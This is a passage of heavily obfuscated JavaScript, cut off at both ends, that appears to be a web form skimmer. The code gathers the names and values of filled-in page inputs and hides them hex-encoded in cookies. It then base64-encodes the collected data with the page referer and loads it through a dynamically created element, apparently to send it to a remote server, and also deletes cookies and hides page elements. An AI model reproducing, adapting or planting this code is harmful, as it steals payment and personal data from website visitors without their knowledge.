_0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x5